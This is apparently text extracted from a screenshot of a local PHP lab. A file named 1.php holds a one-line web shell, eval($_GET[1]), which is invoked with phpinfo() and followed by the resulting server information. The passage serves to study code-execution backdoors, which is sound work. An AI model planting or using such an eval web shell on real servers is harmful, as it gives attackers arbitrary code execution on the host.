 1.php index.php
root@sunzy-virtual-machine:~/nginx/www/cmd# cat 1.php
<?php
eval(
$_GET
[1])
;
root@sunzy-virtual-machine:~/nginx/www/cmd#
127.0.0.1:8083/cmd/1.php?1=phpinfo();
120%
PHP Version 5.5.38
php
System
Linux 87225bb06c3d 5.4.0-53-generic #59~18.04.1-Ubuntu SMP Wed Oct 21 12:14:56
UTC 2020 x86_64
Build Date
Aug 10 2016 21:08:40
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data'
Server API
FPM/FastCGI